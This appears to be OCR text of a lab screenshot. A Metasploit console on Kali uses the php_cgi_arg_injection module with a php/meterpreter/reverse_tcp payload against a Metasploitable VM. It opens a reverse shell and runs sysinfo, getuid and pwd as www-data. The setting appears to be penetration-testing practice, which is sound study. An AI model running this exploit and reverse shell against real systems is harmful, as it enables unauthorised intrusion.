 root@kali: /home/driksha
File Actions Edit View Help
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Sending stage (39927 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.5:42907) at 2023-03-09 10:24:48 +0530
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > pwd
/var/www
meterpreter >